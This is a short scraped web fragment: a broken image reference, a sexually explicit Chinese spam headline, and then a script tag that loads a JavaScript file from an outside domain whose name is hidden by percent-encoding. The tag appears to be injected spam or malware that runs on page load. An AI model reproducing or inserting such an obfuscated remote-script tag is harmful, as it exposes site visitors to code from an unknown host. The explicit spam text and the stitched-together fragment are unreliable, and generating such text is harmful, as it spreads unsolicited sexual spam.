 老婆闺蜜到访穿开裆丝袜诱惑我_半跪后入式自动抽插<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>